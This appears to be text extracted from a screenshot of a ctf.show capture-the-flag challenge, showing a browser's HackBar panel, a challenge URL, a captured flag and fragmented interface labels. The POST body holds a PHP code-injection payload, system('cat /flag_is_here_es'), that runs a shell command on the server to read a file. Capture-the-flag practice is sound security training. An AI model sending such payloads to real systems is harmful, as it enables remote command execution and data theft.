 phpinfo()
adadb40b-ae9d-4f
view-source:b1ac92
view-source:080fe2
080fe228-c9f5-4eb
view-source:080fe2
view-source:080fe2
view-source:080fe2
bootstrap案例
不安全 adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show/index.php?action=view&page=1
5
ctfshow{dcc200af-7577-4cfb-a52e-7b7679336d1f} 1111{{cnzz}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show/index.php?action=view&page=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('cat /flag_is_here_es');